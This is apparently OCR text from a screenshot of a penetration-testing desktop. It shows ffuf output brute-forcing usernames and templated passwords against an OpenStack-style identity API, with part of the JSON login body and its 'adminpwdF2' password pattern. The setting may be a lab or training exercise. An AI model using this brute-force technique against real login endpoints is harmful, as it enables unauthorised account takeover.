 Applications Places System root@gibson Burp Suite Community ... OpenStack Docs: API Ex... Wed Sep 6, 12:39
root@gibson
File Edit View Search Terminal Help
* F2: 1
[Status: 200, Size: 1371, Words: 133, Lines: 27, Duration: 23ms]
* F1: eimile
* F2: 1
[Status: 200, Size: 1371, Words: 133, Lines: 27, Duration: 24ms]
* F1: eireann
* F2: 1
[Status: 200, Size: 1371, Words: 133, Lines: 27, Duration: 25ms]
* F2: 1
* F1: eileen
:: Progress: [13074/81416] :: Job [1/1] :: 1308 req/sec :: Duration: [0:00:50] :: Errors: 0 ::
"name": "F1",
"domain": { "id": "default" },
"password": "adminpwdF2"
}
}
}
}
}
~
~
~
~
~
~
(END)
[0] 0:sudo 1:vi-Z 2:ffuf* "parrot" 12:39 06-Sep-23